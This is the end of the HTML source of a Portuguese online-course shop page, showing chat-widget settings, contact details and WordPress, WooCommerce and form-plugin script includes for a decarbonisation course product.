xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Escreva a sua mensagem...","chat_welcome_message":"<p>Ol&aacute;! Eu sou a Vanessa.<br \/>J&aacute; escolheu a sua forma&ccedil;&atilde;o?<br \/>Em que posso ajudar? :)<br \/><br \/><\/p>","wp_popup_headline":"Fale connosco no WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"contact_custom_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=351929116213","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":"0","agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"49c63d199f","widget_index":"","click_event":"","is_agent_desktop":"0","is_agent_mobile":"0","v2_site_key":"","v3_site_key":"","enable_recaptcha":"0","hide_recaptcha_badge":"no","viber_url":""},{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/formacaonline","hover_text":"Facebook Messenger","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"contact_custom_fields":[],"url":"https:\/\/m.me\/formacaonline","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":"0","agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"49c63d199f","widget_index":"","click_event":"","is_agent_desktop":"0","is_agent_mobile":"0","v2_site_key":"","v3_site_key":"","enable_recaptcha":"0","hide_recaptcha_badge":"no","viber_url":""},{"channel":"SMS","value":"+351929116213","hover_text":"SMS","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF549C\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M2.60298 0H16.9194C18.351 0 19.5224 1.19321 19.5224 2.65158V14.5838C19.5224 16.0421 18.351 17.2354 16.9194 17.2354H7.4185L3.64418 20.4173C3.51402 20.5499 3.38388 20.5499 3.25372 20.5499H2.99344C2.73314 20.4173 2.60298 20.1521 2.60298 19.887V17.2354C1.17134 17.2354 0 16.0421 0 14.5838V2.65158C0 1.19321 1.17134 0 2.60298 0ZM2.60316 11.2696C2.60316 11.6673 2.86346 11.9325 3.25391 11.9325H4.5554C5.5966 11.9325 6.50764 11.0044 6.50764 9.94376C6.50764 8.88312 5.5966 7.95505 4.5554 7.95505C4.16496 7.95505 3.90465 7.68991 3.90465 7.29218C3.90465 6.89441 4.16496 6.62927 4.5554 6.62927H5.85689C6.24733 6.62927 6.50764 6.36411 6.50764 5.96637C6.50764 5.56863 6.24733 5.30347 5.85689 5.30347H4.5554C3.51421 5.30347 2.60316 6.23154 2.60316 7.29218C2.60316 8.35281 3.51421 9.28085 4.5554 9.28085C4.94585 9.28085 5.20613 9.54602 5.20613 9.94376C5.20613 10.3415 4.94585 10.6067 4.5554 10.6067H3.25391C2.86346 10.6067 2.60316 10.8718 2.60316 11.2696ZM14.9678 11.9325H13.6664C13.2759 11.9325 13.0156 11.6673 13.0156 11.2696C13.0156 10.8718 13.2759 10.6067 13.6664 10.6067H14.9678C15.3583 10.6067 15.6186 10.3415 15.6186 9.94376C15.6186 9.54602 15.3583 9.28085 14.9678 9.28085C13.9267 9.28085 13.0156 8.35281 13.0156 7.29218C13.0156 6.23154 13.9267 5.30347 14.9678 5.30347H16.2693C16.6598 5.30347 16.9201 5.56863 16.9201 5.96637C16.9201 6.36411 16.6598 6.62927 16.2693 6.62927H14.9678C14.5774 6.62927 14.3171 6.89441 14.3171 7.29218C14.3171 7.68991 14.5774 7.95505 14.9678 7.95505C16.009 7.95505 16.9201 8.88312 16.9201 9.94376C16.9201 11.0044 16.009 11.9325 14.9678 11.9325ZM10.4126 11.2697C10.4126 11.6674 10.6729 11.9326 11.0633 11.9326C11.4538 11.9326 11.7141 11.6674 11.8442 11.2697V5.96649C11.8442 5.70135 11.5839 5.43619 11.3236 5.30362C10.9332 5.30362 10.6729 5.43619 10.5427 5.70135L9.76186 7.15973L8.98094 5.70135C8.85081 5.43619 8.46034 5.17102 8.20006 5.30362C7.93977 5.43619 7.67946 5.70135 7.67946 5.96649V11.2697C7.67946 11.6674 7.93977 11.9326 8.33022 11.9326C8.72066 11.9326 8.98094 11.6674 8.98094 11.2697V8.75067L9.1111 8.88327C9.37138 9.28101 10.0221 9.28101 10.2825 8.88327L10.4126 8.75067V11.2697Z\" transform=\"translate(9.67801 10.4601)\" fill=\"white\"\/><\/svg>","is_desktop":0,"is_mobile":1,"icon_color":"#FF549C","icon_rgb_color":"255,84,156","channel_type":"SMS","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"contact_custom_fields":[],"url":"sms:+351929116213","mobile_target":"","desktop_target":"","target":"","is_agent":"0","agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"49c63d199f","widget_index":"","click_event":"","is_agent_desktop":"0","is_agent_mobile":"0","v2_site_key":"","v3_site_key":"","enable_recaptcha":"0","hide_recaptcha_badge":"no","viber_url":""},{"channel":"Contact_Us","value":"","hover_text":"Mensagem","svg_icon":"<svg width=\"48\" height=\"48\" viewBox=\"0 0 48 48\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"> <circle class=\"color-element\" cx=\"24\" cy=\"24\" r=\"24\" fill=\"#253974\"><\/circle> <path d=\"M34.5002 12.334H17.0002C16.3813 12.334 15.7878 12.5798 15.3502 13.0174C14.9127 13.455 14.6668 14.0485 14.6668 14.6673V18.1673H12.3335V20.5007H14.6668V22.834H12.3335V25.1673H14.6668V27.5007H12.3335V29.834H14.6668V33.334C14.6668 33.9528 14.9127 34.5463 15.3502 34.9839C15.7878 35.4215 16.3813 35.6673 17.0002 35.6673H34.5002C34.8096 35.6673 35.1063 35.5444 35.3251 35.3256C35.5439 35.1068 35.6668 34.8101 35.6668 34.5007V13.5007C35.6668 13.1912 35.5439 12.8945 35.3251 12.6757C35.1063 12.4569 34.8096 12.334 34.5002 12.334ZM25.1668 15.8328C27.0895 15.8328 28.6668 17.409 28.6668 19.3328C28.6635 20.2601 28.2937 21.1485 27.638 21.8044C26.9824 22.4602 26.0942 22.8303 25.1668 22.834C23.2453 22.834 21.6668 21.2555 21.6668 19.3328C21.6668 17.409 23.2453 15.8328 25.1668 15.8328ZM32.1668 31.0007H18.1668V30.1257C18.1668 27.5368 21.3227 24.8757 25.1668 24.8757C29.011 24.8757 32.1668 27.5368 32.1668 30.1257V31.0007Z\" fill=\"white\"><\/path> <\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#253974","icon_rgb_color":"37,57,116","channel_type":"Contact_Us","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":{"button_text_color":"#ffffff","button_bg_color":"rgb(227, 102, 7)","button_text":"Enviar","contact_form_title":"Contacte-nos","contact_form_field_order":["Nome","Email","Telefone","Message"],"title_bg_color":"rgb(227, 102, 7)"},"contact_fields":[{"is_custom":0,"field":"email","title":"Email","is_required":1,"placeholder":"E-mail","type":"email"},{"is_custom":0,"field":"message","title":"Message","is_required":1,"placeholder":"Mensagem","type":"textarea"}],"contact_custom_fields":[],"url":"javascript:;","mobile_target":"","desktop_target":"","target":"","is_agent":"0","agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"49c63d199f","widget_index":"","click_event":"","is_agent_desktop":"0","is_agent_mobile":"0","v2_site_key":"","v3_site_key":"","enable_recaptcha":"0","hide_recaptcha_badge":"no","viber_url":""}]}],"ajax_url":"https:\/\/formacaonline.com\/wp-admin\/admin-ajax.php","data_analytics_settings":"on","page_id":"58922","product":{"title":"Estrat\u00e9gias de Descarboniza\u00e7\u00e3o nas Empresas","sku":"course-501","price":"&amp;euro;109.90","regPrice":"&amp;euro;109.90","discount":"&amp;euro;0.00"},"lang":{"whatsapp_label":"WhatsApp Message","whatsapp_button":"Send WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/chaty-pro/js/cht-front-script.js?ver=1767990394" id="chaty-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/chaty-pro/js/mailcheck.js?ver=1767990394" id="chaty-mail-check-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/chaty-pro/js/picmo-umd.min.js?ver=3.3" id="chaty-picmo-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1767990394" id="swv-js" data-rocket-defer defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/formacaonline.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
var wpcf7 = {"api":{"root":"https:\/\/formacaonline.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1767990394" id="contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/formacaonline.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1767990394" id="wpcf7-redirect-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"Ver mais...","noresults":"Nenhum resultado encontrado."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.18" id="aws-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/formacaonline.com\/wp-admin\/admin-ajax.php","nonce":"dd8545101e","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.min.js?ver=2.6.6" id="awdr-main-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.min.js?ver=2.6.6" id="awdr-dynamic-price-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/hurrytimer/assets/js/cookie.min.js?ver=3.14.1" id="hurryt-cookie-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/hurrytimer/assets/js/jquery.countdown.min.js?ver=2.2.0" id="hurryt-countdown-js" data-rocket-defer defer></script>
<script type="text/javascript" id="hurrytimer-js-extra">
/* <![CDATA[ */
var hurrytimer_ajax_object = {"ajax_url":"https:\/\/formacaonline.com\/wp-admin\/admin-ajax.php","ajax_nonce":"d972f478be","disable_actions":"","methods":{"COOKIE":1,"IP":2,"USER_SESSION":3},"actionsOptions":{"none":1,"hide":2,"redirect":3,"stockStatus":4,"hideAddToCartButton":5,"displayMessage":6,"expire_coupon":7},"restartOptions":{"none":1,"immediately":2,"afterReload":3,"after_duration":4},"COOKIEPATH":"\/","COOKIE_DOMAIN":"","redirect_no_back":"1","expire_coupon_message":"Este cup\u00e3o expirou.","invalid_checkout_coupon_message":"Lamentamos mas parece que o cup\u00e3o \"\" \u00e9 inv\u00e1lido. O cup\u00e3o foi retirado da sua encomenda."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/hurrytimer/assets/js/hurrytimer.js?ver=1767990394" id="hurrytimer-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-3d6495dceaebc28bcca3.js" id="googlesitekit-consent-mode-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/formacaonline.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/cm-download-manager-pro/views/resources/js/jquery.form.min.js?ver=4.6.9" id="cmdm-jquery-form-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthNamesShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"dayNamesShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/cm-download-manager-pro/views/resources/fancybox/jquery.fancybox.min.js?ver=4.6.9" id="cmdm-fancybox-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/cm-download-manager-pro/views/resources/js/files-list.js?ver=1767990394" id="CMDM-files-list-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/cm-download-manager-pro/views/resources/js/download-helper.js?ver=1767990394" id="cmdm-download-helper-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.2","pm_dir_url":"https:\/\/formacaonline.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/formacaonline.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/formacaonline.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"53235","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/formacaonline.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/formacaonline.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-53244":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-53244"],"delay":"7000"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-53244","key":"","session":null,"path":true,"time":"2 weeks"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"53236","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":53244,"slug":"newsletter"},"pum-53867":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"53235","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":53867,"slug":"brochuras-epu"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-scripts.js?ver=1767990394" id="popup-maker-site-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/formacaonline.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=1767990394" id="wpcf7cf-scripts-js" data-rocket-defer defer></script>
